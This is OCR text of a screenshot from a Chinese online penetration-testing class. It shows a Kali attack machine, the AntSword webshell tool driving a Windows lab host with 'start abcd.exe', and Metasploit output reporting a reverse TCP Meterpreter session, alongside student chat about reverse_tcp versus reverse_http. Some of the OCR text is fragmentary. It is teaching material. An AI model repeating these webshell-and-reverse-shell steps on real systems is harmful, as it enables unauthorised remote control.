 kali192.168.123.128 (root)
上课中 01:04:17
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quick connect
2. kali192.168.123.128 (root)
5. kali192.168.123.128 (root)
T
/root/
Sessions
Tools
Macros
Sftp
讨论区 成员(27)
李沛
实际-i
李沛
实际-i 加多少次都是被秒杀...
Alex
反向代理
杨达
这个比小马好用多了啊
李沛
我看网上有些文章是用的 reverse_http，那
什么时候用 reverse_http 什么时候用 revers
e_tcp 呀
杨达
今天有作业可以实践吗。。
发送
资源监控
Remote monitoring
Follow terminal folder
riv: Password database Commands
==============================
中国蚁剑
AntSword 编辑 窗口 调试
192.168.123.129
>_ 192.168.123.129
jucheck.exe 2944 Console 1 10,940 K
test1.exe 1956 Console 1 4,100 K
firefox.exe 3360 Console 1 270,500 K
firefox.exe 2260 Console 1 45,992 K
firefox.exe 3404 Console 1 45,584 K
firefox.exe 2736 Console 1 66,596 K
firefox.exe 1044 Console 1 75,792 K
firefox.exe 1812 Console 1 13,524 K
firefox.exe 3784 Console 1 28,284 K
phpStudy.exe 3996 Console 1 18,636 K
httpd.exe 3684 Console 1 8,656 K
conhost.exe 3692 Console 1 4,056 K
mysqld.exe 836 Console 1 23,060 K
httpd.exe 3180 Console 1 10,712 K
cmd.exe 5244 Console 1 2,484 K
conhost.exe 5240 Console 1 2,800 K
python.exe 5372 Console 1 14,764 K
uedit32.exe 4940 Console 1 123,456 K
php-cgi.exe 4856 Console 1 10,812 K
abcd.exe 4552 Console 1 6,140 K
php-cgi.exe 4616 Console 1 9,024 K
cmd.exe 4016 Console 1 2,472 K
conhost.exe 5176 Console 1 2,828 K
cmd.exe 5324 Console 1 2,464 K
tasklist.exe 5380 Console 1 4,684 K
C:\> start abcd.exe
C:\>
riv
===
ete
erv
ete
.g ).
ete
serv
mete
[*]
msf5
msf5
[*] Started reverse TCP handler on 192.168.123.128:8888
[*] Meterpreter session 4 opened (192.168.123.128:8888 -> 192.168.123.129:49385) at 2020-09-18 21:50:49 +0
800
英